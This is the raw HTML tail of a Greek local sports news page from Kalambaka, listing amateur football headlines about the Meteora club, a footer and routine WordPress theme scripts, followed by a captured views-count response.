            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/" rel="bookmark" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη">Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T20:13:02+00:00" >26/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-11%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-11%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:39:25+00:00" >26/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα">Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T23:59:08+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1-7/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα του α&#8217; ομίλου"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/03/Saragia-MeteoraP1220731-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/03/Saragia-MeteoraP1220731-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2023/03/Saragia-MeteoraP1220731-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα του α&#8217; ομίλου" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1-7/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα του α&#8217; ομίλου">Α&#8217; Ερασιτεχνική: τα αποτελέσματα του α&#8217; ομίλου</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-11T21:02:12+00:00" >11/03/2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b2-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84-10/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική, β&#8217; όμιλος: αποτελέσματα 17ης αγωνιστικής και βαθμολογία"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2024/03/Meteora-Lygaria-23-24P1310805-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2024/03/Meteora-Lygaria-23-24P1310805-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2024/03/Meteora-Lygaria-23-24P1310805-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική, β&#8217; όμιλος: αποτελέσματα 17ης αγωνιστικής και βαθμολογία" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b2-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84-10/" rel="bookmark" title="Α&#8217; Ερασιτεχνική, β&#8217; όμιλος: αποτελέσματα 17ης αγωνιστικής και βαθμολογία">Α&#8217; Ερασιτεχνική, β&#8217; όμιλος: αποτελέσματα 17ης αγωνιστικής και βαθμολογία</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-09T20:35:27+00:00" >09/03/2024</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697dd376906ab
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[57799]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"57799":47}